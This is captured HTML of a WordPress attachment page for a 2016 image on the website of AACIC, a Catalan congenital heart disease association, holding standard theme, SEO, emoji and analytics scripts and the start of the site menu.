

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/ca/news/una-setmana-plena-dexperiencies-i-emocions/fes-un-break-2016/
body_size: 44791
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ca" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Fes un break 2016 - AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fes un break 2016 - AACIC" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="og:image" content="https://www.aacic.org/ca/news/una-setmana-plena-dexperiencies-i-emocions/fes-un-break-2016" />
	<meta property="og:image:width" content="335" />
	<meta property="og:image:height" content="228" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg","url":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg","name":"Fes un break 2016 - AACIC","isPartOf":{"@id":"https://www.aacic.org/ca/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg","datePublished":"2016-07-08T10:21:48+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/ca/"},{"@type":"ListItem","position":2,"name":"Una setmana plena d’experiències i emocions","item":"https://www.aacic.org/ca/news/una-setmana-plena-dexperiencies-i-emocions/"},{"@type":"ListItem","position":3,"name":"Fes un break 2016"}]},{"@type":"WebSite","@id":"https://www.aacic.org/ca/#website","url":"https://www.aacic.org/ca/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/ca/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://www.aacic.org/ca/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/ca/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/ca/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/5187" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fca%2Fnews%2Funa-setmana-plena-dexperiencies-i-emocions%2Ffes-un-break-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fca%2Fnews%2Funa-setmana-plena-dexperiencies-i-emocions%2Ffes-un-break-2016%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-5187 attachmentid-5187 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/ca" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-cat" class="off-canvas-list"><li id="menu-item-356" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li id="menu-item-26234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li id="menu-item-20933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li id="menu-item-28686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li id="menu-item-20932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li id="menu-item-17570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li id="menu-item-367" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
